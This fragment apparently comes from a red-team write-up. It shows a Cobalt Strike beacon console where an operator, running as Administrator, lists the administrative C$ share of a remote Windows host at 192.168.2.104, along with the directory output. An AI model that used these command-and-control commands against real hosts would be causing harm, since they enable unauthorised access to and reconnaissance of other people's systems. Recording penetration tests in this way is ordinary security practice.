 beacon> shell dir \\192.168.2.104\c$
[*] Tasked beacon to run: dir \\192.168.2.104\c$
[+] host called home, sent: 53 bytes
[+] received output:
磁碟區 \\192.168.2.104\c$ 中的磁碟沒有標籤。
磁碟區序號:
\\192.168.2.104\c$ 的目錄
2006/09/19 上午 05:43 24
2006/09/19 上午 05:43 10
2012/11/29 上午 11:56 <DIR> inetpub
2008/01/19 下午 05:40 <DIR> PerfLogs
2020/12/04 下午 04:37 <DIR> Program Files
2015/05/19 下午 11:30 <DIR> StorageReports
2018/03/09 下午 04:20 <DIR> Users
2020/10/16 下午 03:49 <DIR> Windows
2 個檔案 34 位元組
6 個目錄 10,187,337,728 位元組可用
[-SRV] Administrator */1316 (x64)
beacon>
渗透攻击红队